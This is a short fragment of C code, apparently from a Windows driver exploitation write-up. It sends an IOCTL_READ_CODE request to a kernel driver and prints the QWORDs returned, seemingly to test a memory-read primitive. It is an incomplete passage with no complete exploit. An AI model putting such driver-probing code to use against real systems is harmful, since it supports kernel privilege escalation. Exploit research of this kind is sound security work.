 // Error handling
if (!interact)
{
    printf("[-] Error! Unable to interact with the driver. Error: 0x%lx\n", GetLastError());
    exit(-1);
}
else
{
    BOOL interact1 = DeviceIoControl(
        driverHandle,
        IOCTL_READ_CODE,
        &inBuf1,
        sizeof(inBuf1),
        &inBuf1,
        sizeof(inBuf1),
        &bytesReturned1,
        NULL
    );
    // Error handling
    if (!interact1)
    {
        printf("[-] Error! Unable to interact with the driver. Error: 0x%lx\n", GetLastError());
        exit(-1);
    }
    else
    {
        // See if anything was written to the output buffer
        for (int i = 0; i < 4; i++)
        {
            printf("[+] QWORD %d: 0x%llx\n", i, inBuf1[i]);
        }
    }
}